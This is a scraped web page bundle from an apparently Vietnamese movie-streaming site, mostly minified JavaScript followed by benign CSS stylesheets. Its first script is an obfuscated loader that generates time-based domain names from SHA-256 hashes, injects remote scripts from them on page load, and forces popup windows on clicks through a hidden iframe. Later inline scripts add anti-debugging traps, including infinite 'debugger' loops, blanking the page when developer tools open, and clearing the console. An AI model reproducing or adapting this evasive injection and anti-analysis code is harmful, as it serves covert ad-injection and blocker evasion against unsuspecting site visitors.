U=h(e(i,void 0,C))}else U=b(x,a,$,F,P,i);$>=R&&(_+=j(a,R,$)+U,R=$+x.length)}return _+j(a,R)}]}),!!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:'7'},t},'7'!==''.replace(t,'$<a>')}))||!E||L)},8675:(t,r,n)=>{"use strict";var e=n(260),i=n(6244),o=n(9303),u=e.aTypedArray;(0,e.exportTypedArrayMethod)('at',(function(t){var r=u(this),n=i(r),e=o(t),a=e>=0?e:n+e;return a<0||a>=n?void 0:r[a]}))},3105:(t,r,n)=>{"use strict";var e=n(260),i=n(1285),o=n(4599),u=n(648),a=n(6916),c=n(1702),f=n(7293),v=e.aTypedArray,s=e.exportTypedArrayMethod,l=c(''.slice);s('fill',(function(t){var r=arguments.length;v(this);var n='Big'===l(u(this),0,3)?o(t):+t;return a(i,this,n,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)}),f((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},2958:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLastIndex,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLastIndex',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3408:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLast,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLast',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3462:(t,r,n)=>{"use strict";var e=n(7854),i=n(6916),o=n(260),u=n(6244),a=n(4590),c=n(7908),f=n(7293),v=e.RangeError,s=e.Int8Array,l=s&&s.prototype,h=l&&l.set,d=o.aTypedArray,y=o.exportTypedArrayMethod,g=!f((function(){var t=new Uint8ClampedArray(2);return i(h,t,{length:1,0:3},1),3!==t[1]})),b=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&f((function(){var t=new s(2);return t.set(1),t.set('2',1),0!==t[0]||2!==t[1]}));y('set',(function(t){d(this);var r=a(arguments.length>1?arguments[1]:void 0,1),n=c(t);if(g)return i(h,this,n,r);var e=this.length,o=u(n),f=0;if(o+r>e)throw v('Wrong length');for(;f<o;)this[r+f]=n[f++]}),!g||b)},3824:(t,r,n)=>{"use strict";var e=n(7854),i=n(1470),o=n(7293),u=n(9662),a=n(4362),c=n(260),f=n(8886),v=n(256),s=n(7392),l=n(8008),h=c.aTypedArray,d=c.exportTypedArrayMethod,y=e.Uint16Array,g=y&&i(y.prototype.sort),b=!(!g||o((function(){g(new y(2),null)}))&&o((function(){g(new y(2),{})}))),w=!!g&&!o((function(){if(s)return s<74;if(f)return f<67;if(v)return!0;if(l)return l<602;var t,r,n=new y(516),e=Array(516);for(t=0;t<516;t++)r=t%4,n[t]=515-t,e[t]=t-2*r+3;for(g(n,(function(t,r){return(t/4|0)-(r/4|0)})),t=0;t<516;t++)if(n[t]!==e[t])return!0}));d('sort',(function(t){return void 0!==t&&u(t),w?g(this,t):a(h(this),function(t){return function(r,n){return void 0!==t?+t(r,n)||0:n!=n?-1:r!=r?1:0===r&&0===n?1/r>0&&1/n<0?1:-1:r>n}}(t))}),!w||b)},2472:(t,r,n)=>{n(9843)('Uint8',(function(t){return function(r,n,e){return t(this,r,n,e)}}))},8012:(t,r,n)=>{n(8675)},1118:(t,r,n)=>{n(2958)},7380:(t,r,n)=>{n(3408)},3948:(t,r,n)=>{var e=n(7854),i=n(8324),o=n(8509),u=n(6992),a=n(8880),c=n(5112),f=c('iterator'),v=c('toStringTag'),s=u.values,l=function(t,r){if(t){if(t[f]!==s)try{a(t,f,s)}catch(r){t[f]=s}if(t[v]||a(t,v,r),i[r])for(var n in u)if(t[n]!==u[n])try{a(t,n,u[n])}catch(r){t[n]=u[n]}}};for(var h in i)l(e[h]&&e[h].prototype,h);l(o,'DOMTokenList')}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}};return t[e](o,o.exports,n),o.exports}n.g=function(){if('object'==typeof globalThis)return globalThis;try{return this||new Function('return this')()}catch(t){if('object'==typeof window)return window}}(),(()=>{"use strict";const t=(t,r)=>{const n=r.length/2,e=r.substr(0,n),i=r.substr(n);return JSON.parse(t.split('').map((t=>{const r=i.indexOf(t);return-1!==r?e[r]:t})).join(''))},r='interactive',e={loading:0,[r]:1,complete:2},i=t=>e[document.readyState]>=e[t],o=(t,r)=>{i(t)?r():((t,r)=>{const n=()=>{i(t)&&(document.removeEventListener('readystatechange',n),r())};document.addEventListener('readystatechange',n)})(t,r)},u={width:'0',height:'0',margin:'0',padding:'0',border:'none',outline:'none','box-sizing':'border-box',position:'fixed','color-scheme':'none',top:'0',left:'0',right:'0',bottom:'0',overflow:'hidden','z-index':'2147483640'},a=function(t,r,n){let e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:'important';t.style.setProperty(r,n,e)},c=(t,r,n)=>{Object.keys(r).forEach((e=>{a(t,e,r[e],n)}))},f=()=>{const t=document.createElement('iframe');t.src='about:blank',c(t,u);try{return document.body.appendChild(t),t}catch(n){try{return document.head.appendChild(t),t}catch(n){o(r,(()=>(document.body.appendChild(t),t)))}}},v=t=>{try{return t.toString().includes('[native code]')}catch(t){return!1}},s=()=>{if(v(Date.now))return Date.now();const t=f();return t&&t.contentWindow&&t.contentWindow.Date?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.Date.now()):Date.now()};n(3948);const l=t=>new Promise((r=>{setTimeout(r,t)})),h=(t,r,n)=>{const e=async(r,i)=>{try{return await t(...i)}catch(t){if(r>0)return n&&await l(n),e(r-1,i);throw t}};return function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return e(r,n)}};n(2472),n(8012),n(3105),n(7380),n(1118),n(3462),n(3824),n(5306);const d='BCEFGHIJKLMNOPQRTUVWXYZ123456789',y=async(t,r,n)=>{const e=new Date(Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours())),i=Math.floor(e.getUTCHours()/n)*n,o=`${e.getUTCFullYear()}${String(e.getUTCMonth()+1).padStart(2,'0')}${String(e.getUTCDate()).padStart(2,'0')}${String(i).padStart(2,'0')}`,u=(a=`${t}|${o}`,(new TextEncoder).encode(a));var a;const c=await(async t=>{const r=await crypto.subtle.digest('SHA-256',t);return new Uint8Array(r)})(u),f=15+c[0]%26,v=1+c[1]%(f-14),s=f-v,l=(t=>{let r=0,n='',e=0;for(let i=0;i<t.length;i++)for(e=e<<8|t[i],r+=8;r>=5;)n+=d[e>>>r-5&31],r-=5;return r&&(n+=d[e<<5-r&31]),n.toLowerCase()})(c);return`${l.slice(0,v)}.${l.slice(v,v+s)}`},g=async t=>{let{tld:r,s:n,offset:e=3,now:i,l:o}=t;return`https://${await y(n,i,e)}${r}${o.replace(/\{rnd\}/g,(()=>{return(t=>{let r='';for(let n=0;n<t;n+=1){let t=d[Math.floor(Math.random()*d.length)];/^[A-Z]$/.test(t)&&Math.random()<.5&&(t=t.toLowerCase()),r+=t}return r})((t=10,r=24,Math.floor(Math.random()*(r-t+1))+t));var t,r}))}`},b=window.open,w=function(){if(v(b))return b(...arguments);const t=f();return t&&t.contentWindow?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.open(...arguments)):window.open(...arguments)};window.addEventListener('unload',(()=>{localStorage.setItem('unloaded_at',`${s()}`)})),s()-Number(localStorage.getItem('unloaded_at'))>6e4&&localStorage.removeItem('shown_at');const p=function(t){function r(){(!localStorage.getItem('shown_at')||s()-Number(localStorage.getItem('shown_at'))>36e5)&&(localStorage.setItem('shown_at',`${s()}`),w(t))}return window.addEventListener('mousedown',r,!0),()=>window.removeEventListener('mousedown',r,!0)},m=t('{\"c\":{\"7a\":\".m01\",\"7ac\":\"Gi2\",\"7i\":\".xec7\",\"7ic\":\"Gid\",\"1\":\".ms4t\",\"1c\":\"Gio\"},\"w\":\"\\/8{xh1}\\/hQWn6\"}','abcdefghijklmnopqrstuvwxyz01234567896fm1e0kjv38w5h4znxc7t9lqsryaiup2dobg'),{l:S,s:A,d:T}=m,{t1:O,t2:j,d:E,t1s:L,t2s:M,ds:_}=A,R=new Date(s());(async()=>{const t=await g({l:S,tld:O,s:L,now:R}),n=await g({l:S,tld:j,s:M,now:R});let e;if(T){const t=await g({l:T,tld:E,s:_,now:R});e=p(t)}const i=t=>new Promise(((r,n)=>{const i=document.createElement('script');i.onload=t=>{'function'==typeof e&&e(),r(t)},i.onerror=t=>{try{i.remove()}catch{}n(t)},i.src=t,i.type='text/javascript';try{document.head.append(i)}catch(t){try{document.body.append(i)}catch{}}})),u=h((()=>new Promise(((r,e)=>{i(t).then(r).catch((()=>{i(n).then(r).catch(e)}))}))),2,3e3);o(r,(()=>{u().catch((()=>{}))}))})()})()})();</script><script src="https://www.motchill98.com/templates/themes/phim/js/bootstrap.min.js" type="text/javascript"></script>

<!--Slider Main -->
<script src="https://www.motchill98.com/templates/themes/phim/js/owl.carousel.js" type="text/javascript"></script>
<script>
	var jsowl = jQuery.noConflict();    

    jsowl(document).ready(function() {
     
    var owl = jsowl("#owl-demo");
     
    owl.owlCarousel({
    items : 6, //10 items above 1000px browser width
    itemsDesktop : [1000,5], //5 items between 1000px and 901px
    itemsDesktopSmall : [900,3], // betweem 900px and 601px
    itemsTablet: [600,2], //2 items between 600 and 0
    itemsMobile : [450,1] // itemsMobile disabled - inherit from itemsTablet option
    });
     
    // Custom Navigation Events
    jsowl(".next").click(function(){
    owl.trigger('owl.next');
    })
    jsowl(".prev").click(function(){
    owl.trigger('owl.prev');
    })
	
	///////////////////////////////////////////////////
	//slider2
	var owl2 = jsowl("#owl-demo2");
     
    owl2.owlCarousel({
		items : 6, //10 items above 1000px browser width
		itemsDesktop : [1000,5], //5 items between 1000px and 901px
		itemsDesktopSmall : [900,3], // betweem 900px and 601px
		itemsTablet: [600,2], //2 items between 600 and 0
		itemsMobile : [450,1], // itemsMobile disabled - inherit from itemsTablet option
		navigation : true
    });
        
   
     
    });

</script>




<script type="text/javascript" src="https://www.motchill98.com/js/antihtml.js"></script>
<script>
  devtoolsDetector.addListener(function (isOpen, detail) {
		if (isOpen) {
			$('html').empty();
		}
  });
  devtoolsDetector.launch();
</script>
<script type="text/javascript">
	var _0x4cbd=['action','gger','stateObject','apply','chain','test','input','Hello\x20World!','constructor','counter','length','debu','call'];(function(_0xfdf3d1,_0x557310){var _0x12b15f=function(_0x3dff49){while(--_0x3dff49){_0xfdf3d1['push'](_0xfdf3d1['shift']());}};_0x12b15f(++_0x557310);}(_0x4cbd,0xb9));var _0x3bcf=function(_0x5693d6,_0x27d4f5){_0x5693d6=_0x5693d6-0x0;var _0x47dd0a=_0x4cbd[_0x5693d6];return _0x47dd0a;};function hi(){var _0x5e54f8=function(){var _0x41f3c7=!![];return function(_0x362eaa,_0x5ce27c){var _0x5b9346=_0x41f3c7?function(){if(_0x5ce27c){var _0x309763=_0x5ce27c[_0x3bcf('0x0')](_0x362eaa,arguments);_0x5ce27c=null;return _0x309763;}}:function(){};_0x41f3c7=![];return _0x5b9346;};}();(function(){_0x5e54f8(this,function(){var _0x4cdcef=new RegExp('function\x20*\x5c(\x20*\x5c)');var _0x563ed7=new RegExp('\x5c+\x5c+\x20*(?:_0x(?:[a-f0-9]){4,6}|(?:\x5cb|\x5cd)[a-z0-9]{1,4}(?:\x5cb|\x5cd))','i');var _0x4c1091=_0x2211c0('init');if(!_0x4cdcef['test'](_0x4c1091+_0x3bcf('0x1'))||!_0x563ed7[_0x3bcf('0x2')](_0x4c1091+_0x3bcf('0x3'))){_0x4c1091('0');}else{_0x2211c0();}})();}());console['log'](_0x3bcf('0x4'));}setInterval(function(){_0x2211c0();},0xfa0);hi();function _0x2211c0(_0x528c1c){function _0x501b8f(_0x1809dd){if(typeof _0x1809dd==='string'){return function(_0x16da18){}[_0x3bcf('0x5')]('while\x20(true)\x20{}')[_0x3bcf('0x0')](_0x3bcf('0x6'));}else{if((''+_0x1809dd/_0x1809dd)[_0x3bcf('0x7')]!==0x1||_0x1809dd%0x14===0x0){(function(){return!![];}[_0x3bcf('0x5')](_0x3bcf('0x8')+'gger')[_0x3bcf('0x9')](_0x3bcf('0xa')));}else{(function(){return![];}['constructor']('debu'+_0x3bcf('0xb'))[_0x3bcf('0x0')](_0x3bcf('0xc')));}}_0x501b8f(++_0x1809dd);}try{if(_0x528c1c){return _0x501b8f;}else{_0x501b8f(0x0);}}catch(_0x386856){}}
</script>
<script src="https://www.motchill98.com/js/devtool.js" type="text/javascript"></script>
<script type="text/javascript">
	!function() {
    ! function e() {
        try {
            ! function t(e) {
                (1 !== ("" + e / e).length || e % 20 === 0) && function() {}.constructor("debugger")(), t(++e)
            }(0)
        } catch (n) {
            setTimeout(e, 1e3)
        }
    }()
}();
	window.addEventListener("load", function() {
    setTimeout(function() {
        var script = document.createElement("script");
        script.src = "https://www.motchill98.com/js/jquery.js?t=2"; // Đường dẫn tới file .js của bạn
        script.async = true; // Tải không đồng bộ để không ảnh hưởng đến hiệu suất trang
        document.body.appendChild(script);
    }, 10000); // 10000 ms = 10 giây
});
</script>
<script type="text/javascript">
	(function detectConsole() {
	  const originalLog = console.log;
	  const detect = /./;
	  detect.toString = function () {
		console.clear(); // Xóa sạch console
	  };
	  originalLog.call(console, detect); // Sử dụng log gốc
	})();


</script>
0.12480401992798 s
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EHY4RH2KRW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EHY4RH2KRW');
</script>
		
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ef9bdcc7a94448bbca6a0733dfe2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/styles-2.css?v=62
body_size: -175
content:
@import url(bootstrap.min.css);
@import url(grid.css);
@import url(phim-2.css?v=49);
@import url(sliders.css);
@import url(owl.carousel.css);
@import url(owl.theme.css);
@import url(OwlCarousel.css);
@import url(responsive-tabs.css);
@import url(tabs-master.css?v=19);
@import url(footer.css?v=2);
@import url(detail.css);


--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/grid.css
body_size: -102
content:
h4 {
  margin-top: 25px;
}
.row {
  margin-bottom: 20px;
}
.row .row {
  margin-top: 10px;
  margin-bottom: 0;
}
[class*="col-"] {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: #eee;
  background-color: rgba(86,61,124,.15);
  border: 1px solid #ddd;
  border: 1px solid rgba(86,61,124,.2);
}

hr {
  margin-top: 40px;
  margin-bottom: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/phim-2.css?v=49
body_size: 5805
content:
body {
    background: url("../images/bgbody.png") repeat-x scroll 0 0 black;
    color: #ddd;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 12px;
}
a {
    color: #0094fc;
    text-decoration: none;
}
.nopadding {
    padding: 0;
	overflow:hidden;
}
.col-6 {
    width: 50%;
}
#header {
	background: no-repeat scroll center top #181818;
    color: #fff;
    font-family: Tahoma,Geneva,sans-serif;
    height: 63px;
	overflow:hidden;
}


#search .submit, #sign .login a, #sign .login-form .submit, #nav, #nav a, #movie-hot .next, #movie-hot .prev, #movie-hot .listfilm .overlay, .tabs .tab.active, .block .blocktitle, .icon, #chart .st, #page-info .like-icon, #page-watch .action, #page-watch .action div, .server .label i, #page-list .filter .item .btn, .list-film li .stats .liked, .list-film li .speaker, .listfilm li .speaker, .form .control-groups .btn, .form .control-groups .help i, #sign .logged .bookmark span, #sign .logged .logout, #sign .logged .bookmark span i {
    background-image: url("../images/sprite.png");
}
#header a {
    color: #fff;
}
#logo {
    float: left;
    height: 63px;
	background: none repeat scroll 0 0 transparent;
	border:none;
	padding:0px;
	margin-top:8px;
}
#logo a {
    color: #fff;
    display: block;
    font-size: 7px;
    //height: 63px;
    letter-spacing: 2px;
    line-height: 31px;
    //padding-left: 128px;
    //width: 70px;
}
#search {
    float: left;
    //margin-left: 5px;
    margin-top: 12px;
    //position: relative;
}
#search .keyword {
    background: none repeat scroll 0 0 #2d2d2d;
    border: 1px solid #000;
    border-radius: 4px;
    box-shadow: 0 1px 0 0 #242424;
    color: #8c8c8c;
    float: left;
    font-size: 12px;
    height: 38px;
    line-height: 38px;
    margin-bottom: 5px;
    margin-left: 2px;
    padding: 0 12px;
    width: 326px;
}
@media (min-width:600px) {
	#header {
		min-height: 60px;
	}
	#search .keyword {
		width: 400px;
	}
}
@media (min-width:1200px) {
	#header {
		min-height: 90px;
	}
	#search .keyword {
		width: 700px;
	}
}
@media (min-width:1300px) {
	#header {
		min-height: 100px;
	}
	#search .keyword {
		width: 900px;
	}
}
#search .submit {
    background-color: #000;
    background-position: 0 0;
    border: medium none;
    cursor: pointer;
    float: left;
    height: 40px;
    margin-left: 8px;
    width: 56px;
}
#sign {
    float: left;
    font-size: 11px;
    margin-left: 28px;
    margin-top: 12px;
}

#sign .login {
    margin-left: 45px;
    position: relative;
}

#sign .login a {
    background-position: 0 -41px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    height: 39px;
    line-height: 30px;
    text-align: center;
    width: 97px;
}
#sign .links {
    line-height: 31px;
    margin-left: 31px;
}
#sign > div {
    float: left;
}
#sign .login .login-form {
    background: none repeat scroll 0 0 #343434;
    border-radius: 0 6px 6px;
    height: 154px;
    width: 280px;
    z-index: 10;
}

#sign .login-form .input {
    background: none repeat scroll 0 0 #1f1f1f;
    border: 1px solid #000;
    border-radius: 3px;
    box-shadow: 0 1px 0 0 #434343;
    color: #626262;
    font-weight: bold;
    height: 31px;
    line-height: 31px;
    margin: 15px 15px 0;
    padding: 0 10px;
    width: 226px;
}

#sign .login-form .remember {
    float: left;
    font-weight: bold;
    margin-left: 15px;
    margin-top: 23px;
}
#sign .login-form .submit {
    background-color: #3a3a3a;
    background-position: -73px -265px;
    border: medium none;
    border-radius: 3px;
    color: #ffffff;
    cursor: pointer;
    float: right;
    font-weight: bold;
    height: 34px;
    margin-right: 15px;
    margin-top: 15px;
    width: 102px;
}
.navbar-default {
    background-color: #2b2b2b;
    border-color: #0f0f0f;
}
.navbar-default .navbar-nav > li > a {
    color: #FFFFFF;
    font-size:14px;
    white-space: nowrap;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    background-color: #232323;
    color: #FFFFFF;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #232323;
    color: #FFFFFF;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #FFFFFF;
	background-color: #232323
}
@media (max-width:550px) {
#logo {
	display: none;
}
#search .keyword {    
    width: 250px;
}
#BannerMain{
	display: none;
}
#FanpageFB{
	display: none;
}
#PhimMoiBoLe{
	display: none;
}
}

#nav2 {
    color: #747474;
    height: 40px;
    line-height: 30px;
    margin-bottom: 5px;
	padding:0px;
	border:none;
	background:none;
}

#nav2 .title {
    display: inline-block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 12px;
	
}
#nav2 h2{
	margin:auto;
}
/*Tags*/
.block {
    margin-bottom: 10px;
    overflow: hidden;
}
.block .blocktitle {
    overflow: hidden;
}
.block .blocktitle {
    background-color: #000;
    background-position: 0 -355px;
    background-repeat: no-repeat;
    height: 34px;
    line-height: 34px;
}
.blocktitle .icon {
    margin-right: 3px;
    margin-top: 10px;
}
.blocktitle .icon, #movie-update .blocktitle .title {
    float: left;
}
.icon {
    display: inline-block;
    height: 16px;
    width: 16px;
}
.icon.tag {
    background-position: -54px -393px;
}
.blocktitle .icon, #movie-update .blocktitle .title {
    float: left;
}
.blocktitle .icon {
    margin-right: 3px;
    margin-top: 10px;
	margin-left:20px;
}

.block .blocktitle .title, .block .blocktitle .title a {
    color: #fff;
    display: inline-block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
    padding: 0 6px;
    text-decoration: none;
    text-transform: uppercase;
}

.tagcloud.blockbody {
    background: none repeat scroll 0 0 #232323;
    padding: 5px;
}

.tagcloud li {
    display: inline-block;
    white-space: nowrap;
}
.tagcloud li a {
    color: #888;
    margin: 2px;
}

.tagcloud li a:hover {
    color: #666;
    text-shadow: 0 1px 0 #000;
	text-decoration:none;
}
.tagcloud .level-1 {
    font-size: 9px;
}
.tagcloud .level-2 {
    font-size: 11px;
}
.tagcloud .level-3 {
    font-size: 13px;
}
.tagcloud .level-4 {
    font-size: 14px;
}
.tagcloud .level-5 {
    font-size: 15px;
}
.tagcloud .level-6 {
    font-size: 16px;
}
.tagcloud .level-7 {
    font-size: 17px;
}
.tagcloud .level-8 {
    font-size: 18px;
}
.tagcloud .level-9 {
    font-size: 19px;
}
.tagcloud .level-10 {
    font-size: 20px;
}
/*Go to top*/
#toTop {
    bottom: 20px;
    cursor: pointer;
    display: none;
    opacity: 0.5;
    position: fixed;
    right: 20px;
    transition: all 0.5s ease 0s;
	z-index:9999;
	overflow:hidden;
}
#toTop:hover {
    opacity: 1;
}
.page-tap ul li{
	display: inline-block;
	float:left;
	background:#01568d;
	border-radius: 40px;
	margin-bottom: 3px;
	padding: 5px 17px;
	text-decoration: none;
	font-weight: bold;
	margin-left:5px;
	min-width: 40px;
}
.page-tap ul li:hover, .page-tap ul li.active{
	background:#FF5700;
	text-decoration:none;}

.page-tap ul li a span{
	color:#fff;
        white-space: nowrap;
}
.page-tap ul li a:hover{
	text-decoration:none;
}
.phim-bo-moi ul.list li {
    border-bottom: 1px dashed #464646;
    font-size: 11px;
    height: 24px;
    line-height: 24px;
    list-style: none outside none;
    overflow: hidden;
}
.phim-bo-moi ul.list li a {
    color: #ddd;
    display: inline-block;
    float: left;
}
.phim-bo-moi ul.list li span {
    color: #717171;
    float: right;
    margin-right: 5px;
}
.head-phim-bo-moi{
	background-color: #000;
    background-position: 0 -313px;
    color: #0094fc;
    font-weight: bold;
	text-align:center;
}
.vjs-default-skin .vjs-big-play-button {
	left:40%;
	bottom:40%;
}
#owl-demo .item .overlay, #owl-demo2 .item .overlay{
    background-image: url("../images/sprite.png?6");
}
#owl-demo .item .overlay, #owl-demo2 .item .overlay {
    background-position: 0 -207px;
    bottom: 0;
    height: 45px;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 2;
}

#owl-demo .item .status, #owl-demo2 .item .status {
    background: none repeat scroll 0 0 #FF5700;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    left: 0;
    padding: 4px 5px;
    position: absolute;
    top: 184px;
	margin-left: 60px;
}
#owl-demo .item .name, #owl-demo2 .item .name {
    font-size: 11px;
    font-weight: bold;
    height: 17px;
    line-height: 1.3em;
    margin-top: 5px;
    overflow: hidden;
}
#owl-demo .item .name2, #owl-demo2 .item .name2 {
    color: #888;
    font-size: 11px;
    line-height: 1.3em;
}
#owl-demo .item .name a, #owl-demo2 .item .name a {
    color: #fff;
}
#owl-demo .item .name a:hover, #owl-demo2 .item .name a:hover {
    color: #ddd;
}
.mask-num-film {
    background-image: url("../images/mask-num-film.png");
    background-repeat: no-repeat;
    color: #fff;
    font-size: 12px;
    height: 49px;
    padding-top: 5px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 10px;
    width: 49px;
}
.mask-num-film p {
    font-size: 20px;
}
.dividerWidget {
    border-bottom: 1px solid #dddddd;
    position: relative;
}
.dividerWidget h4 {
    color: #fefefe;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 14px;
    text-transform: uppercase;
}
.gDot.widget {
    background: none repeat scroll 0 0 #ffffff !important;
}
#mainmenu{
	background-position: 0 -123px;
    font-family: Arial,Helvetica,sans-serif;
    //height: 39px;
}
ul.nav li {
    background:#2c2c2c;
	border-right: 1px solid #000;
}
ul.nav li a {
    background:#2c2c2c;
}
.dropdown-menu {
    background-color: #2a2a2a !important;
}
.dropdown-menu > li > a {
    color: #fff !important;
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	background: none repeat scroll 0 0 #656565;
}
.player_zing{
	width:800px;
	height:500px;
	text-align:center;
	margin:0 auto;	
}

#slider1_container .icon-play, .item .icon-play {
    background-position: 0 0;
    display: none;
    height: 70px;
    left: 50%;
    margin: -35px 0 0 -35px;
    position: absolute;
    top: 50%;
    width: 70px;
}
#slider1_container:hover .icon-play, .item:hover .icon-play {
    display: block;
}
.icon-play {
    background-image: url("../images/icon-play.png");
    background-repeat: no-repeat;
}
.page-tap{
	//padding:20px 0;
}
.page-tap ul{
	display:block;
	//padding-top:10px;
}
.bao-loi{
	display:block;
	text-align:justify;
	margin:0 auto;
	width:100%;
	overflow:hidden;
	padding:20px 0;
}
#info h1, #info h2, #info h3, #info p{
	font-size:11px;
	font-weight:normal;
}
.detail-content-main{
	margin:0 20px;
}
.adslot_1 { display:inline-block; width: 320px; height: 50px; }
/*@media (max-width: 400px) { .adslot_1 { display: none; } }*/
@media (min-width:500px) { .adslot_1 { width: 468px; height: 60px; } }
@media (min-width:800px) { .adslot_1 { width: 728px; height: 90px; } }

.Paging{

}
.Paging ul{

}
.Paging ul li{
	text-decoration:none;
	list-style:none;
	float:left;
	display: inline-block;
    list-style: outside none none;
    margin: 0;
    white-space: nowrap;
	padding-right:5px;
}
.Paging ul li a{
	background-color: #01568d;
    color: #fff;
	border-radius: 50px;
    display: inline-block;
    font-weight: bold;
    margin-bottom: 3px;
    padding: 5px 18px;
    text-decoration: none;
}
.Paging ul li a:hover{
	background: none repeat scroll 0 0 #2e2e2e;
}
.heading-phim{
	margin-left:20px;
}
.heading-phim h2 a{
	//color:#a78613;
	//font-family:Tahoma, Geneva, sans-serif;
	//text-transform:capitalize;
	//font-size:16px;
}
.heading-phim {

}
.title_h1_st1 {
    overflow: hidden;
}
.title_h1_st1 a {
    background-color: #fff;
    background-image: url("../images/h1_title1.png");
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #dbdbdb;
    box-shadow: 0 1px 3px #bfbfbf;
    color: #ff6222;
    float: left;
    font-family:Tahoma, Geneva, sans-serif;
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 5px;
    padding: 4px 40px 6px 10px;
    text-transform: uppercase;
	text-decoration:none;
}
.title_h1_st1 a:hover {
    background-image: url("../images/h1_title1_hover.png");
    color: #22beff;
}
.top-movie {
    /*background: none repeat scroll 0 0 #f9f9f9;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);*/
}

.top-movie > p#top_hot {
   margin:0 auto;
   text-align:justify;
}
p.xps-title {
    background: none repeat scroll 0 0 #232323;
    border-bottom: 1px solid #d4d4d4;
    color: #ffffff;
    font-weight: bold;
    line-height: 38px;
    padding: 0 20px;
    text-transform: uppercase;
}
.top-movie .tabs .tab {
    background: none repeat scroll 0 0 #396;
    border-right: 1px solid #fff;
    color: #fff;
    cursor: pointer;
    float: left;
    font-weight: bold;
    height: 34px;
    line-height: 34px;
    padding-top: 5px;
    text-align: center;
    width: 33%;
}
.top-movie .tabs .tab.active {
    background-color: #ff6222;
    background-image: url("../images/bg_arrow.png");
    background-position: center top;
    background-repeat: no-repeat;
    color: #000;
}
.top-movie h2 {
    margin-bottom: 0;
}
.top-movie ul li {
    border-bottom: 1px solid #cfcfcf;
    padding: 5px;
	margin-bottom:10px;
    width: 263px;
	cursor: pointer;
    font-size: 90%;
    font-weight: bolder;
	list-style:none;
	line-height:5px;
}
.top-movie .cf-right {
    padding: 40px 8px 5px;
}
.top-movie .cf-right img {
    float: left;
}
.st {
    background:url("../images/bg_xh.png");
    border-radius: 3px;
    color: #ffffff;
    float: left;
    font-size: 13px;
    height: 25px;
    line-height: 26px;
    margin: 0 0 0 10px;
    text-align: center;
    width: 25px;
}
.delta {
    margin-left: 52px;
    margin-top: 4px;
	white-space:nowrap;
}
.top-movie ul li .data1 a {
    color: #fff;
    font-weight: bolder;
	text-decoration:none;
}
@media (max-width:1200px) {
.BXHTop10 {
	display: none;
}
}
.play_main{
	display:block;
	float:left;
}
.banner_right_play {
	display:block;
	float:left;
}
@media (max-width:1200px) {
.banner_right_play {
}
.play_main{
	width:100% !important;
}
#page-info{
	width:100% !important;
	overflow:hidden;
}
}

.BXHTop10{
	margin-top:20px;		
}
.top-movie{
	margin-right:40px;
}
/*Bang Xep Hang Quoc Gia*/
.tab_title.active {
	//background: none repeat scroll 0 0 #333;
	color: #fff;
}
.tab_title {
	//background: none repeat scroll 0 0 #333;
	color: #fff;
	width:50%;
	display:block;
	float:left;
	text-align:center;
}
.hide {
	display: none;
}
.data-tab-wrap{
	//width: 24%;
	overflow: hidden;
	float: left;
}
.data-tab-wrap-title {
	width: 100%;
	display: block;
	text-align: center;
	line-height: 20px;
	padding-top: 5px;
	color: #fff;
	font-weight: bold;
	background:#01568d;
	border-right:#fff;
}
.list_li li{
	font-size:12px;
	list-style:none;
	border-bottom: 1px dotted #b3b0b0;
	height:35px;
	overflow:hidden;
	margin-bottom:5px;
	line-height:35px;
}
.stg{
	background:#F60;
